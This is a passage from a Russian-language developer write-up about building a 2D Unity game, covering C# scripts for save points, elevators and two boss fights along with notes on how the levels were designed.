GameObject.Find("TipsInput").GetComponent().active = true;
}
}
else
{
gameUI = GameObject.FindWithTag("Canvas").GetComponent();
gameUI.ChangeisBlocked();
}
}
public IEnumerator BlockEnabled()
{
yield return new WaitForSeconds(inputStartBlock);
GameObject block = gameUI.block.gameObject;
block.SetActive(false);
}
}
```
2. Saving — сохранение, при подаче на него сигнала он создаёт игрока в определённой позиции и, если сигнала нету, то при соприкосновении игрока с триггером сохраняет в elevatorsave свой id.
**Скрипт Saving**
```
using System.Collections;
using UnityEngine;
public class Saving : MonoBehaviour
{
public Saving[] savings;
public Vector2 startPos;
public float startRot;
public bool isActive = true;
public bool isFirst = true;
public int idElevatorBase = 0;
public TipsGamePlayInput tgpi;
private GameObject player;
private GameObject cam;
private Transform trp;
private GameUI gameui;
private Management m;
private Saving self;
private void Start()
{
self = GetComponent();
cam = GameObject.FindWithTag("MainCamera");
m = cam.GetComponent();
gameui = GameObject.FindWithTag("Canvas").GetComponent();
player = m.player;
trp = player.GetComponent();
if (isFirst)
{
trp.position = startPos;
m.Set(startRot);
OfferSaves();
}
isActive = !isFirst;
tgpi.SetActive(!isFirst);
StartCoroutine(BlockFalse());
}
public IEnumerator BlockFalse()
{
yield return new WaitForSeconds(1f);
gameui.block.gameObject.SetActive(false);
}
private void OnTriggerEnter2D(Collider2D collision)
{
if (collision.CompareTag("Player") && isActive == true)
{
isActive = false;
PlayerPrefs.SetInt("elevatorsave", idElevatorBase);
OfferSaves();
}
}
public void OfferSaves()
{
if (savings.Length != 0)
{
for (int i = 0; i < savings.Length; i++)
{
savings[i].isActive = false;
savings[i].tgpi.SetActive(false);
}
}
}
}
```
3. Elevator — то же сохранение, только с анимацией перемещения на уровень. Из дополнительного функционала: возможность в него зайдя попасть на любой уровень и сохранение (в том числе и на прошлые уровни).
**Скрипт Elevator**
```
using System.Collections;
using UnityEngine;
public class Elevator : GlobalFunctions
{
public Vector2 endPos;
public Vector2 startPos;
public int nextScene = 1;
public int nextElevatorSave = 0;
public float speed = 0.1f;
public bool isFirst = true;
public bool isActive = true;
public bool isReverse = false;
public bool isMake = false;
private GameObject player;
private Rigidbody2D rb;
private Transform tr;
private Transform trp;
private GameUI gameui;
private AudioBase audioBase;
private Transform cam;
private void Start()
{
audioBase = GameObject.FindWithTag("MainCamera").GetComponent();
gameui = GameObject.FindWithTag("Canvas").GetComponent();
player = gameui.m.player;
rb = player.GetComponent();
trp = player.GetComponent();
tr = GetComponent();
cam = gameui.m.transform;
startPos = tr.position;
if (isFirst)
{
trp.position = startPos;
rb.velocity = new Vector2();
rb.gravityScale = 0f;
gameui.m.Set();
}
else
{
tr.position = endPos;
isMake = true;
}
isActive = isFirst;
isReverse = false;
}
private void OnTriggerEnter2D(Collider2D collision)
{
if (collision.CompareTag("Player") && isMake == true)
{
isReverse = true;
isActive = true;
rb.velocity = new Vector2();
rb.gravityScale = 0f;
gameui.block.gameObject.SetActive(true);
PlayerPrefs.SetInt("elevatorsave", nextElevatorSave);
gameui.animatorBlackScreenGame.SetBool("isActive", true);
audioBase.LowerSound(0.05f, 16, 0, TypePlaying.Music);
StartCoroutine(NumSaveRotate());
StartCoroutine(gameui.StartGame(1.5f, nextScene));
}
}
private IEnumerator NumSaveRotate()
{
yield return new WaitForSeconds(1.5f);
PlayerPrefs.SetFloat("rotatenextlevel", Stable(cam.localEulerAngles.z, -180f, 180f));
}
private void FixedUpdate()
{
if (isActive == true)
{
float s = Time.fixedDeltaTime / 0.03f;
if (isReverse == false)
{
rb.velocity = new Vector2();
tr.position = Vector2.MoveTowards(tr.position, endPos, speed \* s);
trp.position = tr.position;
if ((Vector2)tr.position == endPos)
{
isMake = true;
isActive = false;
rb.gravityScale = 1f;
gameui.block.gameObject.SetActive(false);
}
}
else if (isReverse == true)
{
tr.position = Vector2.MoveTowards(tr.position, startPos, speed \* s);
trp.position = tr.position;
if (tr.position == (Vector3)startPos)
{
isActive = false;
rb.gravityScale = 1f;
}
}
}
}
}
```
*Игровой дизайн*
Это была настоящая морока. Именно игровой дизайн растянул цикл разработки с 4 до 6 месяцев. Всего в игре 34 уровня: 30 обычных, 3 босса и 1 финальный (уровень). Каждый обычный я делал 2-3 дня, каждого босса 2 недели и финальный уровень делал неделю. Что бы сбалансировать это всё, я выстроил их так: 10 уровней => 1 босс => 10 уровней => 2 босс => 10 уровней => 3 босс => финальный уровень.
Здешние уровни являются моей гордостью. Они необычные, разнообразные и даже немного интересные. Уровни спроектированы по определённой форме, чтобы создать ощущение открытого мира. Для такого даже карту нарисовал:

Карта не лучшей рисовки и информативности, но она дала важную информацию для необходимых форм уровней. Изначально в планах было сделать все уровни на карте, но те, которые затемнены я так и не сделал. Кстати, это карта размером в 1000x1000 пикселей, и именно из этой карты получился масштабу: 1 блок = 1 пиксель = размер игрока.
Между уровнями игрок проходит через лифт. Он может доставлять на любой уровень, а поэтому есть возможность путешествовать между уровнями, создавая у игрока ещё большее ощущение открытости мира. А ещё, в некоторых местах запрятаны триггеры для активации секретных лифтов, которые могут пронести на 10-15 уровней вперёд.
Для обычных уровней был свой алгоритм построения:
1. Задний фон, что бы имел форму и масштаб как на карте
2. Стены наружные (имеют тройную толщину из-за особенной физики)

3. Стены внутренние

4. Сами уровни

5. Лифты, сохранения и аудио триггеры

С боссами уже посложнее, ведь каждый босс представлял одновременно разные и похожие паттерны поведения. У всех боссов по 100 здоровья и у каждого на уровне есть, что разрушить. Лучше рассказать про каждого отдельно:
1 босс очень прост в поведении: рандомно передвигается по помещению, ждёт 5 секунд и повторяет. Если честно, это плохой пример босса: простой, лагающий и не запоминающийся. И его можно убить только бьясь об него. Но есть защита в виде 4 пил: 3 из них шустро движуться рандомно по помещению и одна защищает босса, когда он движется. После смерти он взрывается.
**Скрипт BossManagement1**
```
using UnityEngine;
using System.Collections;
public class BossManagement1 : GlobalFunctions
{
public float hp = 100f;
public float speed = 0.2f;
public bool startActivated = false;
public bool activated = false;
public bool activatedSaw = false;
public bool activatedAngle = false;
public bool activatedCoroutine = true;
private bool active;
private float maxhp;
public Vector2 target;
public Vector2 targetSaw1;
public Vector2 targetSaw2;
public Vector2 minBorder;
public Vector2 maxBorder;
public DeadBoss1 deadBoss;
public GameObject backGround;
public GameObject healthBar;
public Transform tr;
public Transform sawMain;
public Transform saw1;
public Transform saw2;
public Arrow arrow;
public AudioSet setStart;
public AudioSet setEnd;
public Transform player;
public Power playerPower;
private Transform bg, hb;
private float targethp = 0f;
private Vector2 startMove = new Vector2(-20f, 0f);
public void Awake()
{
maxhp = hp;
bg = backGround.transform;
hb = healthBar.transform;
}
public void Start()
{
if (PlayerPrefs.GetString("boss1") == "death")
{
Dead(false);
}
}
public void FixedUpdate()
{
if (startActivated && !activatedCoroutine)
{
if ((Vector2)tr.position != startMove)
{
tr.position = Vector2.MoveTowards(tr.position, startMove, speed);
saw1.position = Vector2.MoveTowards(saw1.position, startMove, speed);
saw2.position = Vector2.MoveTowards(saw2.position, startMove, speed);
}
else
{
activatedCoroutine = true;
startActivated = false;
StartCoroutine(ActivatedOn());
}
}
if (activated)
{
if ((Vector2)tr.position != target)
{
tr.position = Vector2.MoveTowards(tr.position, target, speed);
}
else
{
activated = false;
sawMain.localScale = new Vector2(0f, 0f);
StartCoroutine(TargetRotate());
}
}
if (activatedSaw)
{
if ((Vector2)saw1.position != targetSaw1)
{
saw1.position = Vector2.MoveTowards(saw1.position, targetSaw1, speed);
}
else
{
float x = Random.Range(minBorder.x, maxBorder.x);
float y = Random.Range(minBorder.y, maxBorder.y);
targetSaw1 = new Vector2(x, y);
}
if ((Vector2)saw2.position != targetSaw2)
{
saw2.position = Vector2.MoveTowards(saw2.position, targetSaw2, speed);
}
else
{
float x = Random.Range(minBorder.x, maxBorder.x);
float y = Random.Range(minBorder.y, maxBorder.y);
targetSaw2 = new Vector2(x, y);
}
}
if (activatedAngle)
{
Vector2 dir = player.position - tr.position;
float angle = Mathf.Atan2(dir.y, dir.x) * Mathf.Rad2Deg;
tr.localEulerAngles = new Vector3(0f, 0f, Mathf.LerpAngle(tr.localEulerAngles.z, angle, 0.1f));
}
}
public IEnumerator TargetRotate()
{
yield return new WaitForSeconds(3f + 3f * hp / maxhp);
sawMain.localScale = new Vector2(6f, 6f);
float x = Random.Range(minBorder.x, maxBorder.x);
float y = Random.Range(minBorder.y, maxBorder.y);
target = new Vector2(x, y);
activated = true;
}
public IEnumerator ActivatedOn()
{
yield return new WaitForSeconds(3f);
sawMain.localScale = new Vector2(6f, 6f);
target = new Vector2(Random.Range(minBorder.x, maxBorder.x), Random.Range(minBorder.y, maxBorder.y));
targetSaw1 = new Vector2(Random.Range(minBorder.x, maxBorder.x), Random.Range(minBorder.y, maxBorder.y));
targetSaw2 = new Vector2(Random.Range(minBorder.x, maxBorder.x), Random.Range(minBorder.y, maxBorder.y));
activatedSaw = true;
activated = true;
arrow.isActive = true;
}
public IEnumerator ActivatedCoroutineOff()
{
yield return new WaitForSeconds(1f);
activatedCoroutine = false;
activatedAngle = true;
}
public void Update()
{
if (active == true)
{
if (hp != targethp)
{
float s = Time.fixedDeltaTime / 0.03f * (Time.deltaTime / 0.03f);
hp = MoveToward(hp, targethp, speed * s, new Vector2(-0f, maxhp));
}
else
{
active = false;
if (targethp == 0f)
{
Dead(true);
}
}
}
UpdateHP();
}
public void UpdateHP()
{
float h = hp / maxhp;
bg.localScale = new Vector3(5f, 0.9f, 1f);
hb.localScale = new Vector3(4.8f * h, 0.7f, 1f);
hb.localPosition = new Vector3(-2.4f + 4.8f * h / 2f, 0f, 0f);
}
private bool oneTimeMusic = true;
public void Damage(float damage)
{
if (oneTimeMusic == true)
{
oneTimeMusic = false;
deadBoss.StartBoss();
deadBoss.Boom();
setStart.SetMusic();
startActivated = true;
StartCoroutine(ActivatedCoroutineOff());
}
if (hp != 0f)
{
targethp = Stable2(hp - damage, 0f, maxhp);
speed = speed + damage * 0.02f;
active = true;
}
}
public void Dead(bool boom)
{
active = false;
activated = false;
activatedSaw = false;
startActivated = false;
activatedAngle = false;
activatedCoroutine = false;
backGround.SetActive(false);
healthBar.SetActive(false);
sawMain.gameObject.SetActive(false);
saw1.gameObject.SetActive(false);
saw2.gameObject.SetActive(false);
setEnd.SetMusic();
arrow.obj.SetActive(false);
PlayerPrefs.SetString("boss1", "death");
deadBoss.Dead(tr.position, boom);
}
public void OnCollisionEnter2D(Collision2D collision)
{
if (collision.transform.CompareTag("Player"))
{
Damage(playerPower.power);
}
}
}
```
2 босс уже лучше в качестве, но всё ещё далеко от идеала. Его паттерн уже посложнее: он определяет местоположение игрока и после область, в которой он находиться. После босс выбирает рандомную точку в области и движется к ней. У него защита уже осмысленнее: у здоровья босса есть этапы и на каждый этап разное оружие:
1. 2 пилы на расстоянии
2. 2 пилы на расстоянии, при движении защищается пилой
3. 2 ограниченных в длине лазера, при движении защищается пилой
4. 2 лазера, при движении защищается пилой
5. 2 лазера, при движении защищается пилой и 2 пилами на расстоянии
Также с графической части второй босс лучше, чем первый: время бездействия в виде восстанавливающийся стамины и сторонняя активность в виде деактивации лазеров босса, если в центре помещения активировать триггеры.
**Скрипт BossManagement2**
```
using System.Collections;
using UnityEngine;
public class BossManagement2 : GlobalFunctions
{
public float hp = 100f;
public float speed = 0.5f;
public float speedRotate = 0.5f;
public int stage = 1;
public bool isAlive = true;
public bool isActivated = false;
public bool isMove = false;
public bool isWorkingLaser = true;
private float timeStamina = 0f;
private float timeRetarget = 0f;
public Vector2 region = Vector2.zero;
public Vector3 target = Vector3.zero;
public GameObject player;
public Transform saw;
public Transform laser1;
public Transform laser2;
public Laser laserL1;
public Laser laserL2;
public Transform laserOffset1;
public Transform laserOffset2;
public Explosion explosion;
public GameObject explosionAsset;
public CircleCollider2D trigStart;
public BoxCollider2D laserDetected1;
public BoxCollider2D laserDetected2;
public GameObject saw1;
public GameObject saw2;
public Transform health;
public Transform stamina;
public SpriteRenderer srStamina;
private Transform pl;
private Transform tr;
public Transform state;
public Laser state1;
public Laser state2;
public Laser state3;
public Laser state4;
private Coroutine coroutineStamina;
public SpriteRenderer bossBase;
public SpriteRenderer laserD1;
public SpriteRenderer laserD2;
public Gate gateStart;
public Gate gateEnd;
public GameObject blockWin;
public GameObject physicsIn;
public GameObject stateLasers;
public GameObject expStart;
public AudioSet setStart;
public AudioClip setEnd;
public AudioBase audioBase;
public void Awake()
{
bool isDeath = PlayerPrefs.GetString("boss2") == "death";
blockWin.SetActive(false);
if (isDeath)
{
isAlive = false;
gateStart.isReverse = true;
gateEnd.isReverse = true;
physicsIn.SetActive(false);
stateLasers.SetActive(false);
expStart.SetActive(false);
gameObject.SetActive(false);
}
else
{
tr = transform;
pl = player.transform;
timeStamina = 5.4f / speedRotate / 100f;
timeRetarget = 5.4f / speedRotate;
saw.localScale = Vector3.zero;
stamina.localScale = Vector3.zero;
srStamina.color = new Color(0f, 0.5f, 1f, 0f);
saw1.SetActive(false);
saw2.SetActive(false);
LaserDisable();
LaserBlockEnable();
}
}
public void Update()
{
if (isAlive)
{
if (isActivated == true)
{
switch (stage)
{
case 1:
if (isMove == true)
{
if (tr.position == target)
{
isMove = false;
RotatePlayer();
saw1.SetActive(true);
saw2.SetActive(true);
stamina.localScale = Vector3.zero;
srStamina.color = new Color(0f, 0.5f, 1f, 1f);
if (coroutineStamina != null) { StopCoroutine(coroutineStamina); }
coroutineStamina = StartCoroutine(StaminaAnim(timeStamina, 100));
StartCoroutine(Retarget1());
}
else
{
tr.position = Vector2.MoveTowards(tr.position, target, speed);
}
}
break;
case 2:
if (isMove == true)
{
if (tr.position == target)
{
isMove = false;
RotatePlayer();
saw.localScale = Vector3.zero;
saw1.SetActive(true);
saw2.SetActive(true);
stamina.localScale = Vector3.zero;
srStamina.color = new Color(0f, 0.5f, 1f, 1f);
if (coroutineStamina != null) { StopCoroutine(coroutineStamina); }
coroutineStamina = StartCoroutine(StaminaAnim(timeStamina, 100));
StartCoroutine(Retarget2());
}
else
{
tr.position = Vector2.MoveTowards(tr.position, target, speed);
}
}
break;
case 3:
if (isMove == true)
{
if (tr.position == target)
{
isMove = false;
RotatePlayer();
saw.localScale = Vector3.zero;
LaserEnable();
stamina.localScale = Vector3.zero;
srStamina.color = new Color(0f, 0.5f, 1f, 1f);
if (coroutineStamina != null) { StopCoroutine(coroutineStamina); }
coroutineStamina = StartCoroutine(StaminaAnim(timeStamina, 100));
StartCoroutine(Retarget3());
}
else
{
tr.position = Vector2.MoveTowards(tr.position, target, speed);
}
}
break;
case 4:
if (isMove == true)
{
if (tr.position == target)
{
isMove = false;
RotatePlayer();
saw.localScale = Vector3.zero;
LaserEnable();
stamina.localScale = Vector3.zero;
srStamina.color = new Color(0f, 0.5f, 1f, 1f);
if (coroutineStamina != null) { StopCoroutine(coroutineStamina); }
coroutineStamina = StartCoroutine(StaminaAnim(timeStamina, 100));
StartCoroutine(Retarget4());
}
else
{
tr.position = Vector2.MoveTowards(tr.position, target, speed);
}
}
break;
case 5:
if (isMove == true)
{
if (tr.position == target)
{
isMove = false;
RotatePlayer();
saw.localScale = Vector3.zero;
LaserEnable();
saw1.SetActive(false);
saw2.SetActive(false);
stamina.localScale = Vector3.zero;
srStamina.color = new Color(0f, 0.5f, 1f, 1f);
if (coroutineStamina != null) { StopCoroutine(coroutineStamina); }
coroutineStamina = StartCoroutine(StaminaAnim(timeStamina, 100));
StartCoroutine(Retarget5());
}
else
{
tr.position = Vector2.MoveTowards(tr.position, target, speed);
}
}
break;
}
}
else
{
if (trigStart.enabled == false)
{
isActivated = true;
float musicValue = PlayerPrefs.GetFloat("music");
audioBase.UpSound(0.01f, 5, 0, TypePlaying.Music);
explosion.health = 0f;
explosion.StartCoroutineTimerOffsetExplosion();
RegionDetected();
LaserDisable();
target = Target();
}
}
}
}
public void FixedUpdate()
{
if (!isMove && isActivated)
{
laserOffset1.localEulerAngles = new Vector3(0f, 0f, laserOffset1.localEulerAngles.z + speedRotate);
laserOffset2.localEulerAngles = new Vector3(0f, 0f, laserOffset2.localEulerAngles.z + speedRotate);
if (isWorkingLaser)
{
state.localEulerAngles = new Vector3(0f, 0f, state.localEulerAngles.z + speedRotate);
}
}
}
public void RotatePlayer()
{
Vector2 p = pl.position;
float angle = Mathf.Atan2(p.y, p.x) * Mathf.Rad2Deg;
laserOffset1.localEulerAngles = new Vector3(0f, 0f, angle);
laserOffset2.localEulerAngles = new Vector3(0f, 0f, angle - 180f);
}
private Vector3[] posLasers = new Vector3[] { Vector3.zero, Vector3.zero};
public void TriggerLaserDefect(int id)
{
switch (id)
{
case 1: state1.active = false; state1.lr1.SetPositions(posLasers); break;
case 2: state2.active = false; state2.lr1.SetPositions(posLasers); break;
case 3: state3.active = false; state3.lr1.SetPositions(posLasers); break;
case 4: state4.active = false; state4.lr1.SetPositions(posLasers); break;
}
if (!state1.active && !state2.active && !state3.active && !state4.active)
{
isWorkingLaser = false;
state1.active = false;
state2.active = false;
state3.active = false;
state4.active = false;
laserL1.active = false;
laserL2.active = false;
laser1.localPosition = Vector2.zero;
laser2.localPosition = Vector2.zero;
}
}
public void OnCollisionEnter2D(Collision2D collision)
{
if (collision.transform.tag == "Player")
{
hp = hp - pl.GetComponent().power;
health.localScale = new Vector2(hp / 50f, hp / 50f);
stage = 5 - (int)(hp / 25f);
if (stage == 4)
{
LaserBlockDisable();
}
if (hp <= 0f && isAlive == true)
{
audioBase.LowerSound(0.1f, 50, 0, TypePlaying.Music);
audioBase.SetSound(setEnd, 0, 0.8f, TypePlaying.Music, true, 1f);
GameObject deadInside = Instantiate(explosionAsset, pl.position, Quaternion.identity);
deadInside.GetComponent().isKinematic = true;
deadInside.transform.localScale = new Vector2(2f, 2f);
